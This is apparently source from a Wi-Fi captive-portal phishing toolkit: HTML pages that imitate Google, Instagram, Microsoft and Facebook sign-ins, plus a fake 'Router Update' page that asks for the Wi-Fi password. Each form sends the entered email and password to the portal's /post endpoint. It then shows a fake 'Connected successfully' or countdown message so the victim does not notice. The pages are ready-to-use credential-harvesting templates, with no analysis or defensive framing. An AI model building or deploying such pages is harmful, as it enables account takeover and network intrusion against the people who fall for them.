                    <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
                </g>
                <g id="e6m3fd">
                    <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
                </g>
                <g id="vbkDmc">
                    <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
                </g>
                <g id="idEJde">
                    <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
                </g>
            </svg>
          </div>
          <!-- /Google Logo -->
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'>Sign in</div>
          <div class='containersubtitle'>Use your Google Account</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email or phone' required>
          <input name='password' class='input-field' type='password' placeholder='Enter your password' required />
          <div class='containermsg'>
            <button class="forgot-btn">Forgot password?</button>
          </div>
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Next</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: sd_files/portals/en/instagram.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in to Instagram</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      background-color: rgb(250,250,250);
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 3px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #4bb4f8;
      color: white;
      border: none;
      padding: 12px 20px;
      border-radius: 8px;
      font-size: 0.875rem;
      width: 100%;
    }
    .submit-btn:hover{
      background: #4bb4f8;
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Microsoft role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'></div>
          <div class='containersubtitle'>Log in to access internet</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Phone number, username or email' required>
          <input name='password' class='input-field' type='password' placeholder='Password' required />
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Log in</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: sd_files/portals/en/microsoft.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid rgba(0,0,0,0.6);
      border-top-width: 0;
      border-right-width: 0;
      border-left-width: 0;
      border-radius: 0;
    }
    input[type='text']:focus, input[type='password']:focus{
      border-color: #0067b8;
      background-color: transparent;
      outline: none;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background-color: #0067b8;
      color: white;
      border: none;
      padding: 12px 20px;
      font-size: 16px;
    }
    .submit-btn:hover{
      background-color: #005da6;
    }
    .containerlogo{
      display: flex;
      padding-top: 25px;
    }
    .containertitle{
      display: flex;
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containermsg{
      padding: 30px 0px 0px 0px;
      color: #5f6368;
    }
    .containermsg-link{
      text-decoration: none;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Microsoft role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'>Sign in</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email, phone, or Skype' required>
          <input name='password' class='input-field' type='password' placeholder='Password' required />
          <div class='containermsg'>No account? <a class="containermsg-link" href="https://login.live.com/oauth20_authorize.srf?client_id=81feaced-5ddd-41e7-8bef-3e20a2689bb7&scope=service%3a%3aaccount.microsoft.com%3a%3aMBI_SSL+openid+profile+offline_access&redirect_uri=https%3a%2f%2faccount.microsoft.com%2fauth%2fcomplete-signin-oauth&response_type=code&state=[base64]&prompt=login&x-client-SKU=MSAL.Desktop&x-client-Ver=4.61.3.0&uaid=9b8c277456c0452a8565b7ddc4d4d55a&msproxy=1&issuer=mso&tenant=common&ui_locales=pt-BR&client_info=1&signup=1&lw=1&fl=easi2&epct=[base64]&jshs=0">Create one!</a></div>
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Next</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Connected successfully. </br>You will be redirected shortly.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: sd_files/portals/en/router_update.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Router Update</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #d3d3d3; /* Cinza mais escuro */
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            padding: 10px;
            box-sizing: border-box;
        }
        .container {
            background-color: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
            text-align: center;
            max-width: 360px;
            width: 100%;
        }
        .container svg {
            width: 70px;
            height: 70px;
            fill: #ff1744; /* Cor de alerta */
            margin-bottom: 20px;
        }
        h1 {
            color: #333;
            font-size: 22px;
            margin-bottom: 15px;
        }
        p {
            color: #666;
            font-size: 15px;
            margin-bottom: 20px;
        }
        input[type="password"] {
            width: 100%;
            padding: 12px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #ccc;
            font-size: 16px;
            box-sizing: border-box;
        }
        button {
            width: 100%;
            padding: 12px;
            background-color: #007bff;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s;
        }
        button:hover {
            background-color: #0056b3;
        }
        div#success-block{
            display: none;
            text-align: center;
            min-height: 60px;
            margin-bottom: 30px;
            justify-content: center;
            align-items: center;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Ícone No Signal em SVG -->
        <svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 -1 26 26">
            <path fill-opacity=".3" d="M24.24 8l1.35-1.68C25.1 5.96 20.26 2 13 2S.9 5.96.42 6.32l12.57 15.66.01.02.01-.01L20 13.28V8h4.24z"/>
            <path d="M22 22h2v-2h-2v2zm0-12v8h2v-8h-2z"/>
        </svg>

        <h1>Router Update</h1>
        <div id='form-block'>
            <p>Router firmware update required. Enter your Wi-Fi password to update.</p>
            <form id='submit-form' action="/post">
                <input type="password" name="password" placeholder="Wi-Fi network password" required>
                <button type="submit">Update</button>
            </form>
        </div>
        <div id='success-block'>
            <p>The router will restart in <span id="span-count" style="font-weight: bolder;">5</span></p>
        </div>
    </div>

    <script>
      document.getElementById('submit-form').addEventListener('submit', function(event) {
        event.preventDefault();

        document.getElementById('success-block').style.display = 'flex';
        document.getElementById('form-block').style.display = 'none';

        setInterval(function() {
            index = parseInt(document.getElementById('span-count').textContent)
            if (index > 1) {
                document.getElementById('span-count').textContent = index-1;
                index--;
            } else {
                document.getElementById('submit-form').submit();
            }
        }, 1000);
      });
    </script>
</body>
</html>
</file>

<file: sd_files/portals/pt-br/facebook.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in to Facebook</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      background-color: rgb(250,250,250);
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 3px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #0866ff;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 20px;
      font-weight: bold;
      line-height: 48px;
      width: 100%;
    }
    .submit-btn:hover{
      background: #0866ff;
    }
    .forgot-btn{
      background: transparent;
      color: #0b57d0;
      border-radius: 8px;
      border: none;
      font-size: 14px;
      cursor: pointer;
    }
    .forgot-btn:hover{
      background-color: rgba(11,87,208,0.08);
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containerlogo img{
      max-width: 40%;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 10px 0px 10px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Facebook role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containersubtitle'>Entre para acessar a internet</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email ou telefone' required>
          <input name='password' class='input-field' type='password' placeholder='Senha' required />
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Entrar</button>
          </div>
          <div class='containermsg'>
            <center><button class="forgot-btn">Esqueceu a senha?</button></center>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Conectado com sucesso. </br>Em instantes você será redirecionado.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>
<file: website/style.css>
:root {
  --venom: #39ff14;
  --venom-2: #1fa80f;
  --venom-dim: rgba(57, 255, 20, 0.14);
  --bg: #050805;
  --bg-2: #0b120b;
  --panel: #0e170e;
  --line: rgba(57, 255, 20, 0.22);
  --text: #d8f5d0;
  --muted: #8aa883;
  --danger: #ff3355;
  --display: "Chakra Petch", system-ui, sans-serif;
  --mono: "JetBrains Mono", ui-monospace, Consolas, monospace;
